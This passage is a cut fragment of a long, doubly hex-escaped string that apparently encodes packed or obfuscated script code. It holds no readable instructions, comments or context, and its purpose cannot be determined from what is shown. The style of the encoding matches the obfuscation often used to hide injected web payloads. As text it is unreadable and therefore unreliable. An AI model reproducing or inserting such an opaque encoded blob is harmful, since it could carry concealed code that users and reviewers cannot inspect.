5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5